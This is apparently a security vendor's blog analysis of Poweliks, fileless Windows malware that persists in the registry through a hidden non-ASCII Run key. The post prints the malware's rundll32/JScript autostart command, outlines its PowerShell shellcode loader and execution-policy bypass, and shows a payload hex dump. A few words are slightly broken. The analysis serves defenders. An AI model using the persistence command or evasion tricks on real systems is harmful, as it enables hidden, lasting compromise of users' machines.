# Poweliks: the persistent malware without a file

gdatasoftware.com/blog/2014/07/23947-poweliks-the-persistent-malware-without-a-file

When security researchers talk about malware, they usually refer to files stored on a computer system, which intends to damage a device or steal sensitive data from it. Those files can be scanned by AV engines and can be handled in a classic way. The following analysis is an example of malware which resides in the registry only, is persistent and is not present as a file which can be scanned easily.

## Executive Summary

When security researchers talk about malware, they usually refer to files stored on a computer system, which intends to damage a device or steal sensitive data from it. Those files can be scanned by AV engines and can be handled in a classic way. The following analysis is an example of malware which resides in the registry only, is persistent and is not present as a file which can be scanned easily.

This technique is something rarely put into focus. The initial file, which starts all malicious activity on the computer system, holds all code necessary for the attack, crypted and hidden, waiting to be called and executed. To unfold the harmful actions, the attackers work step-by-step deeper into the code. Executing these steps one after the other reminds of the stacking principles of Matryoshka dolls:

- As the entry point, they exploit a vulnerability in Microsoft Word with the help of a crafted Word document they spread via email. The same approach would work with any other exploit.
- After that, they make sure that the malicious activities survive system re-boot by creating an encoded autostart registry key. To remain undetected, this key is disguised/hidden.
- Decoding this key shows two new aspects: Code which makes sure the affected system has Microsoft PowerShell installed and additional code.
- The additional code is a Base64-encoded PowerShell script, which calls and executes the shellcode (assembly).
- As a final step, this shellcode executes a Windows binary, the payload. In the case analyzed, the binary tried to connect to hard coded IP addresses to receive further commands, but the attackers could have triggered any other action at this point.
- All activities are stored in the registry. No file is ever created.

So, attackers are able to circumvent classic anti-malware file scan techniques with such an approach and are able to carry out any desired action "when they reach the innermost layer of the Matryoshka doll" – even after a system re-boot!To prevent attacks like this, AV solutions have to either catch the file (the initial Word document) before it is executed (if there is one), preferably before it reached the customer's email inbox. Or, as a next line of defense, they need to detect the software exploit after the file's execution, or, as a last step, in-registry surveillance has to detect unusual behavior, block the corresponding processes and alert the user.

## The analysis

The G DATA SecurityLabs have analyzed persistent malware which resides in the registry only and therefore does not create any file on the infected system. An overview of this mechanism was firstly described quite recently in the KernelMode.info forum. The analyzed sample is dropped by a Microsoft Word document which exploits the vulnerability described in CVE-2012-0158. The document was reported to be found as an attachment of fake Canada Post and/or USPS email which claims to hold information about ordered items for the recipient of the spam.

## Autostart feature

To start at every boot-up of the system, the malware must create an autostart mechanism. In this case, the malware creates the following registry key:

```
\\HKCU\Software\Microsoft\Windows\CurrentVersion\Run\㬎
```

Note that the character used for the key's name is not an ASCII character. We will come back to this fact, later. The mentioned entry contains:

```
rundll32.exe  javascript:"\..\mshtml,RunHTMLApplication";
document.write("<script language=jscript.encode>"+
   (new ActiveXObject("WScript.Shell")).
   RegRead("HKCU\\software\\microsoft\\windows\\currentversion\\run\\")+
   "</script>")
```

The purpose of this command is to open and execute the encoded content (the tag "jscript.encode" indicates the encoding) of the key:
\\HKCU\software\microsoft\windows\currentversion\run\(default)

## Hide the autostart from the administrator's tools

As mentioned, the name of the registry key to start the malware is not an ASCII character. The purpose is to hide the entry from system tools. The following screenshot reveals the registry key's content, opened with the common Windows tool regedRegedit cannot read the non-ASCII character and therefore cannot open the key, as the error message shows. Furthermore, the user cannot see the key either.

## Malware in a registry value – like Matryoshka dolls

The developer uses a technique which resembles the stacking principle of Matryoshka dolls: initially used code embeds and executes further code and this code then leads to even more code used and so on and so on. The initial code executed is JScript code and then a PowerShell script which finally executes shellcode that contains the malicious code of Poweliks.

### Step 1 (JScript code)

It is no surprise that the content of the executed registry key mentioned above is encod

This encoding technique was initially created by Microsoft in order to protect source code from being copied or tampered with. However, a security researcher had found a way to decode this kind of data which we can use now. Looking at the decoded key, the following tasks can be identified:- The script checks if Windows PowerShell is installed on the system. If it is not installed, the script downloads and installs it;
- It executes further code, stored in base64; examined in the next paragraph.

Once decoded, the stored code is a PowerShell script, which perfectly explains why the malware searched for/installed the software during the previous step. By default, Microsoft Windows has protection to avoid the execution of unknown PowerShell scripts. If we try to execute a PowerShell script, we have the following error message:
PS C:\Users\User> .\script.ps1

File script.ps1 cannot be loaded because the execution of scripts is disabled on this system.

The attackers circumvent this limitation by making Windows believe that the script runs in interactive mode of PowerShell. Therefore, the script can be executed without a user notification.

## Step 2 (PowerShell script and its purpose)

The PowerShell script contains a variable $p, which contains Base64-encoded shellcode. It uses VirtualProtect() to render the memory executable and CallWindowProcA() to execute the shellcode in $p.

## Step 3 (ASM shellcode)

The shellcode realizes several actions:

- It allocates memory, using VirtualAlloc();
- it copies data, including itself (at the offset 0x1104);
- It executes the copied code.

Have a look at the data copied to the offset 0x11```
00001100  00 00 00 00 4d 5a 40 00  01 00 00 00 02 00 00 00  |....MZ@.........|
00001110  ff ff 00 00 b8 00 00 00  00 00 00 00 0a 00 00 00  |................|
00001120  00 00 00 00 0e 1f ba 0e  00 b4 09 cd 21 b8 01 4c  |............!..L|
00001130  cd 21 57 69 6e 33 32 20  2e 44 4c 4c 2e 0d 0a 24  |.!Win32 .DLL...$|
00001140  40 00 00 00 50 45 00 00  4c 01 02 00 c3 39 37 53  |@...PE..L....97S|
00001150  00 00 00 00 00 00 00 00  e0 00 02 23 0b 01 0a 00  |...........#....|
00001160  00 14 00 00 00 84 32 02  00 00 00 00 5c c2 32 02  |......2.....\.2.|
00001170  00 10 00 00 00 30 00 00  00 00 00 10 00 10 00 00  |.....0..........|
00001180  00 02 00 00 05 00 01 00  00 00 00 00 05 00 01 00  |................|
00001190  00 00 00 00 00 d0 32 02  00 02 00 00 4f 4b 00 00  |......2.....OK..|
000011a0  02 00 00 01 00 00 10 00  00 10 00 00 00 00 10 00  |................|
000011b0  00 10 00 00 00 00 00 00  10 00 00 00 00 00 00 00  |................|
000011c0  00 00 00 00 00 c0 32 02  5c 02 00 00 00 00 00 00  |......2.\.......|
000011d0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00001210  00 00 00 00 00 00 00 00  00 00 00 00 dc c0 32 02  |..............2.|
00001220  50 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |P...............|
00001230  00 00 00 00 00 00 00 00  00 00 00 00 2e 4d 50 52  |.............MPR|
00001240  45 53 53 31 00 b0 32 02  00 10 00 00 00 22 00 00  |ESS1..2......"..|
00001250  00 02 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00001260  e0 00 00 e0 2e 4d 50 52  45 53 53 32 17 05 00 00  |.....MPRESS2....|
00001270  00 c0 32 02 00 06 00 00  00 24 00 00 00 00 00 00  |..2......$......|
00001280  00 00 00 00 00 00 00 00  e0 00 00 e0 00 00 00 00  |................|
00001290  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
```

We can identify a Microsoft Windows binary (starting with MZ). Furthermore, we can see two other significant strings: MPRESS1 and MPRESS2. Theses strings are added by a packer called MPress , but we will not go into detail about the unpacking at this point. This last payload, the entire MZ, is the actual malicious part; it performs connections to two IPs located in Kazakhstan to receive commands. At the time of analyzing this case, the two IPs were already offline, so we cannot state what attack the authors wanted to launch.

As the malware is very powerful and can download any payload; the amount of possible damage is not really measurable. It might install spyware on the infected computer to harvest personal information or business documents. It might also install banking Trojans to steal money or it might install any other form of harmful software that can suit the needs of the attackers. Fellow researchers have suggested that Poweliks is used in botnet structures and to generate immense revenue through ad-fraud.

## Conclusion

The analysis of this piece of code was uncommon and rather time consuming, with several code layers which were created to prolong the analysts' work and certainly to hide the malware and to blend it into the usual system use without the user noticing the infection.

Poweliks is malware that does survive without any file creation, which is a rather rare and new technique, barely focused on – everything is performed within the memory. It only resides in the registry and executes programs from there. Furthermore, the developers hid the autostart registry key by using a non-ASCII character as the name of the key. This trickprevents a lot of tools from processing this malicious entry at all and it could generate a lot of trouble for incident response teams during the analysis. The mechanism can be used to start any program on the infected system and this makes it very powerful!

## For fellow researchers:

Office documents using CVE-2012-0158:
74e0d21fe9edf7baf489e29697fff8bc4a6af811e6fe3027842fe96f6a00a2d9
88bc64e5717a856b01a04684c7e69114d309d52a885de9fc759e5a99ac20afd5

The Poweliks installer (creates the registry keys):
4727b7ea70d0fc00f96a28de7fa3d97fa9d0b253bd63ae54fbbf0bd0c8b766bb
e8d6943742663401e5c44a5fa9cfdd8fad6a9a0dc0f886dc77c065a86c0e10aa